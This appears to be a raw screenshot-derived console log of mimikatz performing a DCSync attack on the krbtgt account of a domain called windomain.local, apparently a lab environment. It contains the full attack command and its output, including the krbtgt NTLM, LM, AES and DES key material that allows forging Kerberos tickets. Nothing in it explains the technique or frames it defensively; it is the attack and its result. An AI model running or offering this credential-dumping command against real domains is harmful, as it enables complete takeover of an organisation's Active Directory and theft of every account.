 PS C:\Tools\Mimikatz\x64> .\mimikatz.exe "lsadump::dcsync /user:krbtgt@windomain.local" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:krbtgt@windomain.local
[DC] 'windomain.local' will be the domain
[DC] 'dc.windomain.local' will be the DC server
[DC] 'krbtgt@windomain.local' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 6/7/2022 2:58:00 AM
Object Security ID : S-1-5-21-808107741-3554711759-2510739296-502
Object Relative ID : 502
Credentials:
Hash NTLM: 4dee489409e1fd80ecdb6967f2da06d4
ntlm- 0: 4dee489409e1fd80ecdb6967f2da06d4
lm - 0: 56d7abee58c3c3289b150b76b30064da
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 17bce3506df868b96573796f96cd31e4
* Primary:Kerberos-Newer-Keys *
Default Salt : WINDOMAIN.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 4fbbffe331a7d4e41055b783d0c7257f669998dbc7a0019ddc7298d3b7f23cde
aes128_hmac (4096) : 134e4ff41b3ef2c7e441cd69c36e6c75
des_cbc_md5 (4096) : 79c89da4dc070e64
* Primary:Kerberos *
Default Salt : WINDOMAIN.LOCALkrbtgt
Credentials
des_cbc_md5 : 79c89da4dc070e64
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 e69fbdfbf2de8a35d247c9d13370d1cc
02 77c265581bd950c6d716206342d5b74f